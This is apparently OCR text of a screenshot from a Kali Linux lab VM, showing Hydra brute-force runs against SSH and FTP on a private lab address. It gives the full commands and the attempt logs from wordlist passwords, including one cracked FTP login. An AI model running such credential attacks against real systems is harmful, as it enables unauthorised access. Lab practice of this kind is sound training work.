 kali-linux-2022.4-virtualbox-amd64 (DVWA VA!!!!!!!!!!!!!!!) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
[ATTEMPT] target 192.168.50.100 - login "root" - pass "mustang" - 42 of 682 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "letmein" - 43 of 682 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "baseball" - 44 of 682 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "master" - 45 of 682 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "msfadmin" - 46 of 682 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "michael" - 47 of 682 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "football" - 48 of 682 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "shadow" - 49 of 682 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "monkey" - 50 of 682 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "abc123" - 51 of 682 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "pass" - 52 of 682 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "fuckme" - 53 of 682 [child 1] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$ sudo service vsftpd start
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/admin_txt -P /home/kali/Desktop/passw.txt 192.168.50.100 -t4 ssh -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
passworde... passw.txt admin_txt
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-02 09:31:16
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
^C
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/admin_txt -P /home/kali/Desktop/passw.txt 192.168.50.100 -t4 ftp -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
KALI LINUX
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-02 09:31:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 682 login tries (l:22/p:31), ~171 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password" - 1 of 682 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 2 of 682 [child 1] (0/0)
the more you are able to hear"
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "12345678" - 3 of 682 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "" - 4 of 682 [child 3] (0/0)
[21][ftp] host: 192.168.50.100 login: test_user password: testpass
[ATTEMPT] target 192.168.50.100 - login "root" - pass "password" - 32 of 682 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "testpass" - 33 of 682 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "12345678" - 34 of 682 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "" - 35 of 682 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "1234" - 36 of 682 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "pussy" - 37 of 682 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "12345" - 38 of 682 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "dragon" - 39 of 682 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "qwerty" - 40 of 682 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "696969" - 41 of 682 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "mustang" - 42 of 682 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "letmein" - 43 of 682 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "root" - pass "baseball" - 44 of 682 [child 1] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)
13°C
Preval. nuvol.
Cerca
5
15:32
02/03/2023
10